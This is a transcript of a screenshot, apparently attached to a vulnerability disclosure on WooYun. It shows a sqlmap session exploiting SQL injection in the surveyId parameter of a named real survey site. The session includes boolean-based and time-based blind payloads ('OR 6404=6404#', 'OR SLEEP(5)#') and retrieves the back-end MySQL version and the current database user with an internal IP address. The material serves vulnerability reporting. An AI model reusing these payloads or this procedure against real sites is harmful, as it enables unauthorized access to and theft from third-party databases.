 C:\WINDOWS\system32\cmd.exe - python  sqlmap.py -u http://survey.ifeng.com/r...
[*] starting at 12:48:58
[12:48:58] [INFO] resuming back-end DBMS 'mysql'
[12:48:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: surveyId (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: surveyId=-6536' OR 6404=6404#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (comment)
    Payload: surveyId=' OR SLEEP(5)#
---
[12:48:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[12:48:58] [INFO] fetching current user
[12:48:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:48:59] [INFO] retrieved: survey@10.32.2
www.wooyun.org